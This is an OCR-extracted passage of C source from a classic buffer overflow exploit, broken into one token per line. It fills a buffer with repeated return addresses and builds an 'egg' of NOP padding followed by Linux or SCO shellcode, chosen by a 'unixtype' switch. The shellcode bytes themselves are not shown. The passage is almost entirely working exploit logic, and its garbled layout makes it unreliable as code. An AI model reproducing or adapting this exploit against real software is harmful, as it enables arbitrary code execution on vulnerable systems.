
  ptr 
=
 buff
;
  addr_ptr 
=
(
long
*
)
 ptr
;
for
(
i 
=
0
;
 i 
<
 bsize
;
 i
+
=
4
)
{
*
(
addr_ptr
++
)
=
 addr
;
}
  ptr 
=
 egg
;
if
(
unixtype 
==
1
)
{
for
(
i 
=
0
;
 i 
<
eggsize 
-
strlen
(
linux_shellcode
)
-
1
;
i
++
)
{
*
(
ptr
++
)
=
 NOP
;
}
}
if
(
unixtype 
==
2
)
{
for
(
i 
=
0
;
 i 
<
eggsize 
-
strlen
(
sco_shellcode
)
-
1
;
i
++
)
{
*
(
ptr
++
)
=
 NOP
;
}
}
if
(
unixtype 
==
1
)
{
for
(
i 
=
0
;
 i 
<
strlen
(
linux_shellcode
)
;
 i
++
)
{
*
(
ptr
++
)
=
 linux_shellcode
[
i
]
;
}
}
if
(
unixtype 
==
2
)
{
for
(
i 
=
0
;
 i 
<
strlen
(
sco_shellcode
)
;
 i
++
)
{
*
(
ptr
++
)
=
 sco_shellcode
[
i
]
;
}
}
  buff
[
bsize 
-
1
]
=
'\0'
;